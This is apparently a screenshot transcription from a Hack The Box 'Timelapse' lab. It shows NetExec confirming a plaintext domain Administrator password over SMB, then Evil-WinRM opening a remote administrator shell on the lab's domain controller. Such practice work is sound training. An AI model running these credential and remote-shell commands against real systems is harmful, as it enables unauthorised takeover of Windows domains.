 ┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# nxc smb 10.10.11.152 -u Administrator -p 'Ah]jg9/u(eRvBKO%P4Ug(2{;'
SMB         10.10.11.152    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:Tr
ue) (SMBv1:False) (Null Auth:True)
SMB         10.10.11.152    445    DC01             [+] timelapse.htb\Administrator:Ah]jg9/u(eRvBKO%P4Ug(2{; (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# evil-winrm -i 10.10.11.152 -u Administrator -p 'Ah]jg9/u(eRvBKO%P4Ug(2{;' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::137
   IPv6 Address. . . . . . . . . . . : dead:beef::74f0:89a1:339b:bdef
   Link-local IPv6 Address . . . . . : fe80::74f0:89a1:339b:bdef%13
   IPv4 Address. . . . . . . . . . . : 10.10.11.152
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%13
                                       10.10.10.2